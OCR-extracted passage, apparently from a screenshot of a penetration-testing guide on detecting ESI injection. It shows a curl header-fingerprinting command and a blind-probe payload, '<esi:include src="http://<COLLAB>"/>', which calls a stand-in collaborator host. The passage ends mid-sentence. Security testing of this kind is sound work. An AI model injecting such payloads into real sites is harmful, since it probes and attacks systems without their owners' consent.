
curl
-I
http://
<TARGET>
/
# Look for:
#   Surrogate-Control: content="ESI/1.0"
#   X-Cache, X-Cache-Hits  (Varnish)
#   X-Akamai-* (Akamai)
#   Via: ... varnish
Visible surrogate fingerprints don’t guarantee ESI is
enabled, but they tell you
which
surrogate to target.
Blind probe
When headers don’t reveal the surrogate, test by
injecting:
<
esi:include
src
=
"
http://
<
COLLAB>
"
/>
If your collaborator gets a hit, ESI is processing your